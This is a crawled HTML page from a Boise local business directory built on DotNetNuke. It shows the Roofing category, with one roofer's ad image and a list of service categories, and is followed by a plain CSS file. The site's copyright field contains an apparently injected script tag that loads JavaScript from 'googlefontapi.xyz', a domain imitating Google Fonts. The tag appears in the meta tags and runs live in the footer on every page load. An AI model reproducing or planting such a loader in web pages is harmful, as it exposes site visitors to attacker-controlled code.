

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thebestofboise.org/Roofing
body_size: 32803
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2014, by DNN Corporation -->
<!--*********************************************-->
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Roofing
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaCopyright" name="COPYRIGHT" content=" &lt;script src=&quot;https://googlefontapi.xyz/jquery/jquery1.js&quot;>&lt;/script>" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" />
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
        <meta content="text/javascript" http-equiv="Content-Script-Type" />
        <meta content="text/css" http-equiv="Content-Style-Type" />
        <meta name="RESOURCE-TYPE" content="DOCUMENT" />
        <meta name="REVISIT-AFTER" content="1 DAYS" />
        <meta name="RATING" content="GENERAL" />
    <link href="/Portals/_default/default.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Legacy/container.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/0/home.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=24" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=24" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_10_03/jquery-ui.js?cdv=24" type="text/javascript"></script><link id="bootstrap" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/bootstrap.css" /><link id="allslider" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/allslider.css" /><link id="fonts" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/fonts.css" /><link id="default" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/default.css" /><link id="editor" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/editor.css" /><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.css"></link><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/MobileMenu/superfish.css"></link></head>
<body id="Body">
    
    <form method="post" action="/Roofing" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="jBn+8vS5bBYTRB1lKd4fPk78cb7OeKeHyiMcTPcTAYPBVndsMsP/UCyWczUCUR1PZv15LTQPoeeFsSLdyCMIYg1pQ/U=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=sW3NASFzodT8dZXeTbNAO_sWHt7maZahJhqn-6fGpw4diwP9l1uutIrYjYv8qmCVY7B-TvZVODo6ePWc0&amp;t=638901356248157332" type="text/javascript"></script>

<script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.hoverIntent)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/hoverIntent.js" type="text/javascript"%3E%3C/script%3E'));</script><script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.superfish)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.js" type="text/javascript"%3E%3C/script%3E'));</script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="LtmPk+9RfYALWxa12RIGqTvHc5xOfrkDBeWeOLjkk5FwLFH1StMokokjusH8hCqPxiMRgPdWE8l1OxmP5+Y60p3mKOrcRxA+rurf8QzHxV13+yo01u4THhl5a7SUQMyNqIwFdHLmr5wk7UzHzWc97xxq3vjYBU5BpSVVboFzsQ3hr6sx0yODqPX5rwY=" />
</div><script src="/js/dnn.js?cdv=24" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=24" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=24" type="text/javascript"></script><script src="/js/dnncore.js?cdv=24" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=24" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<div class="totop" style="display:none;"> <span> <img src="/Portals/_default/Skins/Legacy/images/top.png"/> </span> </div>
<meta name="viewport" content="width=device-width,initial-scale=1.0" ShowOnQuery="False" QueryString="Desktop" QueryValue="1">	






<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/modernizr.min.js" ></script>
<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/AllJqueryPlugins.js" ></script>

<!-- Start Main Grid -->
    <div id="Container">
        <div id="MainWrapper">                          
            <div class="StickyHeader">
                <div id="Header">
                    <div class="row">
                        <div class="Hpage">
                            <div id="Logo" class="col-md-3 Logo MustCentered"> <a id="dnn_dnnLogo_hypLogo" title="The Best of Boise" href="http://thebestofboise.org/"><img id="dnn_dnnLogo_imgLogo" src="/Portals/0/Images/TBBLogo.jpg" alt="The Best of Boise" /></a> </div> <!-- close logo  -->
                            <div class="col-md-9">
                                <div class="row">  
                                    <div id="dnn_TopLeftPane" class="col-md-9 hidden-xs TopLeft DNNEmptyPane"> </div>   
                                    <div id="login" class="col-md-1 hidden-xs">
                                        
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;http://thebestofboise.org/Login?returnurl=/Roofing&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://thebestofboise.org/Login?returnurl=%2fRoofing">Login</a>
</div>
       	                            </div><!--login--> 
                                    <div class="language LangHome col-md-2"> <div class="language-object" >


</div> </div>                                    
                                                                                                                                                      
                                </div>

                                <div class="row">  
                                    <div id="Mainmenu" class="col-md-10 Menu"> 
                                        <div id="Mmenu" class="MenuRight"> <div class="hidden-xs"> <!-- DDRmenu v02.00.01 - DNNStandardMenu template --><nav class="main-navigation"><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU1").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"DNNStandardMenu"}
          );
        }
        });
      </script><ul class="nav" id="dnn_MENU1">
    <li class="first"><a href="http://thebestofboise.org/">Home</a></li>
    <li class=""><a href="http://thebestofboise.org/About-Us">About Us</a></li>
    <li class=""><a href="http://thebestofboise.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://thebestofboise.org/Advertisers">Advertisers </a></li>
    <li class=" last&#xA;        "><a href="http://thebestofboise.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div> 	
                                        <div id="MobileMenu"> <div id="mobile" class="visible-xs"> <!-- DDRmenu v02.00.01 - MobileMenu template --><nav id="mobile" class="main-navigation"><div id="toggle-bar"><strong><a class="mtoggle" href="#">Go to...</a></strong><a class="navicon mtoggle" href="#"><em class="fa fa-reorder"></em></a></div><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU2").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"MobileMenu"}
          );
        }
        });
      </script><ul class="mmenu" id="dnn_MENU2">
    <li class="first"><a href="http://thebestofboise.org/">Home</a></li>
    <li class=""><a href="http://thebestofboise.org/About-Us">About Us</a></li>
    <li class=""><a href="http://thebestofboise.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://thebestofboise.org/Advertisers">Advertisers</a></li>
    <li class=" last&#xA;        "><a href="http://thebestofboise.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div>		                
                                    </div>
                                    <div class="col-md-2 slideSearch hidden-xs">
                                        <div class="MainSearchIcon"> <p><em class="fa fa-search"></em></p></div> 
                                        <div class="SlideSearchButton hiddenSearch">
                                            <div class="SearchArrow"></div>
                                            <div id="Search"> 
                                                

<div id="dnn_SEARCH1_DropDownSearch" class="SearchContainer">
    <div class="SearchBorder">
        <div id="SearchIcon" class="SearchIcon">
            <img id="dnn_SEARCH1_downArrow" title="Select the search type" src="/icons/Sigma/Action_16X16_Standard.png" alt="Select the search type" />
        </div>
        <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
            <input name="dnn$SEARCH1$txtSearchNew" type="text" maxlength="255" id="dnn_SEARCH1_txtSearchNew" class="SearchTextBox" autocomplete="off" placeholder="Search..." />
            <a class="dnnSearchBoxClearText"></a>
        </span>

        <ul id="SearchChoices">
            <li id="SearchIconSite">Site</li>
            <li id="SearchIconWeb">Web</li>
        </ul>
    </div>
    <a id="dnn_SEARCH1_cmdSearchNew" class="SkinObject SearchButton" href="javascript:__doPostBack(&#39;dnn$SEARCH1$cmdSearchNew&#39;,&#39;&#39;)">Search</a>
</div>
<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            

               // attach dropdown search
            if (typeof dnn.initDropdownSearch != 'undefined') {
                dnn.initDropdownSearch(searchSkinObject);
            }
            
            
        }
    });
</script>
 
                                            </div>
                                        </div>
                                    </div> <!-- close slideSearch  --> 
                                </div> 
                            </div>
                        </div> 
                    </div> <!-- close main row  -->               
                </div> <!-- close Header  -->         
            </div> <!-- close StickyHeader  -->  

            <div id="Banner" class="BannerInner">
                <div id="dnn_BannerPane" class="Banner DNNEmptyPane"> </div>
            </div> <!-- close Banner  --> 

            <div id="MainBody">                 
                <div id="BreadCrumb">
                <div class="row">
                    <div class="col-md-6 hidden-phone DnnTitle"> 
                        Roofing 
                    </div>
                    <div class="col-md-6 Breadcrumb"> 
                        <span id="dnn_dnnBreadcrumb_lblBreadCrumb"><a href="http://thebestofboise.org/Roofing" class="SkinObject">Roofing</a></span>

                    </div>
                </div>
                </div> <!-- close Breadcrumb -->
                       
                <div class="Mpage">
                <div id="dnn_FullPane" class="FullPane DNNEmptyPane"> </div>

                <div class="row">
                    <div id="dnn_ContentPane" class="col-md-12 DNNEmptyPane"></div>
                </div>               

                <div class="row">
                    <div id="dnn_Grid6APane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-542"><a name="542"></a>

<div class="Container">
	<div class="H1Container_Title ctrFont"> <h1><span id="dnn_ctr542_dnnTITLE_titleLabel" class="Head"> </span>


</h1> </div>
    <div class="CntPadding H1Container_Content"> <div id="dnn_ctr542_ContentPane"><!-- Start_Module_542 --><div id="dnn_ctr542_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr542_HtmlModule_lblContent" class="Normal">
	<a href="https://www.facebook.com/pages/Quality-Tile-Roofing/123231371066772"><img alt="" src="/portals/0/Quality%20Tile%20Roofing.jpg" /></a>
</div>

</div><!-- End_Module_542 --></div> </div>
</div> <!-- close Container -->




















</div></div>
                    <div id="dnn_Grid6BPane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-417"><a name="417"></a>

<div class="Container">
	<div class="H3TitleContainer ctrFont"> <h1><span id="dnn_ctr417_dnnTITLE_titleLabel" class="Head">Links</span>


</h1> </div>
    <div class="CntPadding H3ContentContainer"> <div id="dnn_ctr417_ContentPane"><!-- Start_Module_417 --><div id="dnn_ctr417_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr417_HtmlModule_lblContent" class="Normal">
	<table style="font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">
    <tbody>
        <tr>
            <td style="width: 300px;">
            <ul>
                <li><span style="font-size: 16px;"><a href="/Accountants">Accountants</a>
                </span></li>
                <li><span style="font-size: 16px;"><a href="/Appliance-Retail">Appliance - Retail</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Appliance-Repair">Appliance Repair</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorneys">Attorney</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Criminal-Defense">Attorney - Criminal Defense</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Environmental">Attorney - Environmental</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Family-Law">Attorney - Family Law</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Real-Estate">Attorney - Real Estate</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Water-Rights">Attorney - Water Rights</a></span></li>
                <li><a href="/AutoRepair"><span style="font-size: 16px;">Auto Repair</span></a></li>
                <li><a href="/Bakery"><span style="font-size: 16px;">Bakery</span></a></li>
                <li><a href="/Beauty-Salon"><span style="font-size: 16px;">Beauty Salon</span></a></li>
                <li><a href="/Bridal-Salon"><span style="font-size: 16px;">Bridal Shop</span></a></li>
                <li><a href="/Chiropractor"><span style="font-size: 16px;">Chiropractor</span></a></li>
                <li><a href="/Dance-Instruction"><span style="font-size: 16px;">Dance Instruction</span></a></li>
                <li><a href="/Day-Spa"><span style="font-size: 16px;">Day Spa</span></a></li>
                <li><a href="/Dentist"><span style="font-size: 16px;">Dentist</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Electrician">Electrician</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Fence-Installation">Fence Installation</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Financial-Advisor">Financial Advisor</a></span></li>
                <li><a href="/Gutters"><span style="font-size: 16px;">Gutters</span></a></li>
                <li><a href="/Handy"><span style="font-size: 16px;">Handyman Services</span></a></li>
                <li><a href="/Heating-cooling"><span style="font-size: 16px;">Heating &amp; Cooling</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Home-Improvement">Home Improvement</a></span></li>
                <li><span style="font-size: 16px;"><a href="/HVAC">HVAC</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Insurance">Insurance</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Auto-Insurance">Insurance - Auto</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Insurance-Health">Insurance - Health</a></span></li>
            </ul>
            </td>
            <td>
            <div><span style="font-size: 16px;"><br />
            </span></div>
            <ul>
                <li><a href="/HomeOwners" style="font-size: medium;">Insurance - Homeowners</a></li>
                <li><span style="font-size: 16px;"><a href="/Insurance-Life">Insurance - Life</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Insurance-Medicare">Insurance - Medicare</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Insurance-Title">Insurance - Title</a></span></li>
                <li><a href="/Janitorial"><span style="font-size: 16px;">Janitorial</span></a></li>
                <li><a href="/Kitchen-bath"><span style="font-size: 16px;">Kitchen &amp; Bath</span></a></li>
                <li><a href="/Landscaping"><span style="font-size: 16px;">Landscaping</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Lawn-Care">Lawn Care</a></span></li>
                <li><a href="/Masonry"><span style="font-size: 16px;">Masonry</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Mental-Health-Services">Mental Health Services</a></span></li>
                <li><a href="/Optician"><span style="font-size: 16px;">Optician</span></a></li>
                <li><a href="/Orthodontist"><span style="font-size: 16px;">Orthodontist</span></a></li>
                <li><a href="/Painting-Contractor"><span style="font-size: 16px;">Painting Contractor</span></a></li>
                <li><a href="/Paving"><span style="font-size: 16px;">Paving</span></a></li>
                <li><a href="/Pest-Control"><span style="font-size: 16px;">Pest Control</span></a></li>
                <li><a href="/Pet-grooming"><span style="font-size: 16px;">Pet Grooming</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Plumbing">Plumbing</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Real-Estate">Real Estate</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Real-Estate-Residential">Real Estate - Residential</a></span></li>
                <li><a href="/Roofing"><span style="font-size: 16px;">Roofing</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Siding">Siding</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Sheet-Metal">Sheet Metal</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Shipping-Container">Shipping Container</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Tax-services">Tax Services</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Title-Company">Title Company</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Tree-Services">Tree Services</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Window-Cleaning">Window Cleaning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Windows">Windows</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Yoga">Yoga</a></span></li>
            </ul>
            </td>
        </tr>
    </tbody>
</table>
<p>&nbsp;</p>
</div>

</div><!-- End_Module_417 --></div> </div>
</div> <!-- close Container -->














</div></div>
                </div>

                <div class="row">
                   <div id="dnn_LeftPane" class="col-md-3 TextJustify DNNEmptyPane"></div>   
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6APane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6BPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6CPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6DPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4APane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid3APane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3BPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3CPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3DPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12APane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
               
                <div class="row">
                    <div id="dnn_Grid6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">                 
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6WPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6ZPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                   <div id="dnn_RightPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12BPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid6MPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6NPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>   

                <div class="row">
                    <div id="dnn_Grid3WPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3XPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3YPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3ZPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12CPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
                </div>  	
            </div><!-- close MainBody -->
           
            <div id="FooterSocial"> 
                <div class="row">
                    <div id="dnn_FooterSocialPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div> 
            </div> <!-- close FooterSocial -->

            <div id="MainFooter"> 
                <div class="row">
                    <div id="dnn_FooterFullAPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>  

                <div class="row">
                    <div id="dnn_Footer9MPane" class="col-md-9 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3NPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3XPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer6YPane" class="col-md-6 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3ZPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3APane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3BPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3CPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3DPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 
                
                <div class="row">
                    <div id="dnn_FooterFullBPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>           
            </div> <!-- End MainFooter -->

            <div id="MainCopyright">   
                <div class="row">
                    <div class="FooterBottom">
                        <div id="dnn_FooterMenu" class="col-md-6 DNNEmptyPane"> </div>
                        <div id="Copyright" class="col-md-6 Copyright"> 
                            <span id="dnn_COPYRIGHT1_lblCopyright" class="SkinObject"> <script src="https://googlefontapi.xyz/jquery/jquery1.js"></script></span>
 : <a id="dnn_dnnTerms_hypTerms" class="SkinObject" rel="nofollow" href="http://thebestofboise.org/Terms">Terms Of Use</a> : <a id="dnn_dnnPrivacy_hypPrivacy" class="SkinObject" rel="nofollow" href="http://thebestofboise.org/Privacy">Privacy Statement</a> 
                        </div> 
                    </div> <!-- End FooterBottom -->                                   
                 </div> <!-- End row -->
             </div> <!-- End MainCopyright -->
                              
        </div> <!-- End MainWrapper -->
    </div><!-- End Container -->
<!--END HTML HERE -->  

<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/CustomScript.js" ></script>




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`98`,`SearchIconWebUrl`:`url(/icons/Sigma/GoogleSearch_16X16_Standard.png)`,`SearchIconSiteUrl`:`url(/icons/Sigma/DnnSearch_16X16_Standard.png)`,`SearchIconSelected`:`S`}" />
        <input name="__RequestVerificationToken" type="hidden" value="C6lQwfdK1mxgTrXFL77W9r6MbzEdzmlPJ0FY-0Ao_nxSEefjMM8p-7szC1HtIZGsBEVE9cdXLd_TEfqGH_HN-HSaNYzN4E4Zdn6ouiNc_itZiNXZsfIhQzi5zrs1" /><script src="/Resources/Search/Search.js?cdv=24" type="text/javascript"></script>
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script></form>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://thebestofboise.org/Portals/_default/Containers/Legacy/container.css?cdv=24
body_size: 1675
content:

.c_DNN6_Header .Head {
    color:#4F4F4F; 
    font-size:18px; 
    line-height:24px; 
    padding:0 10px 0 0; 
    text-transform:uppercase; 
    }
    
.c_DNN6_Header .Title {
    margin:1em 0 .5em 0; 
    overflow:hidden; 
    }
    
.c_DNN6_Header .Title .TitleBar {
    margin:0 -100% 0 0; 
    vertical-align:middle; 
    width: 100%; 
    height: 20px; 
    }
    
.c_DNN6_SubTitle .Head {
    color:#4F4F4F; 
    font-size:18px; 
    line-height:30px; 
    padding:0 10px 0 0; 
    text-transform:uppercase; 
    }
    
.c_DNN6_SubTitle .Title {
    margin:1.35em 0 .5em 0; 
    overflow:hidden; 
    }
    
.c_DNN6_SubTitle .Title .TitleBar {
    margin:0 -100% 0 0; 
    vertical-align:middle; 
    width: 100%; 
    height: 24px; 
    }
    
.Head {
    color:#fff; 
    font-size:18px;
    border-bottom:none; 
    margin-bottom:0;
    font-weight:normal;
    }
    
#clearfix {
    width:100%; 
    float:left; 
    overflow:auto; 
    }

.Container {
    margin:2em 0 0 0; 
    padding:0; 
    }

 
/* saf3+, chrome1+ */
@media screen and (-webkit-min-device-pixel-ratio:0) { }

@media all\0 { } /* IE8 uses \0 */
   
.ctrFont .Head {
    font-family:'open sans', Arial, Tahoma; 
    }
    
.CntPadding { padding:0; }

/*========== H1Container CSS ===========*/
.H1Container_Title .Head {
    color:#6db001; 
    font-size:32px; 
    line-height:38px; 
    font-family:'open sans', Tahoma; 
    }
    
/*========== H2Container CSS ===========*/
.H2Container_Title .Head {
    color:#6db001; 
    font-size:26px; 
    line-height:38px; 
    font-family:'open sans', Tahoma; 
    }

.H2Container_Title { 
    border-bottom:1px dotted #ececec;
    }
        
.H2Container_Title h1 {
    line-height:40px;
    }

.H2Container_Title h1 span.Head { 
    border-bottom:2px solid #378AC4; line-height:40px; padding-bottom:5px; font-size:20px; font-weight:300;
    }

.H2Container_Content { padding-top:30px; }


/*========== FooterContainer CSS =======*/
.FooterTitle .Head {
    color:#eaeaea; 
    font-size:18px; 
    font-family:'open sans', Tahoma; 
    }

.FooterTitle { 
    border-bottom:1px dotted #eaeef3;
    }
        
.FooterTitle h1 {
    line-height:40px;  
    }

.FooterTitle h1 span.Head { 
    border-bottom:3px solid #378AC4; line-height:40px; padding-bottom:5px;
    }

.FtrContent { padding-top:20px; }



/*========== H3Container CSS ===========*/
.H3Container_Title .Head {
    color:#6db001; 
    font-size:20px; 
    font-family:'open sans', Tahoma; 
    }
    
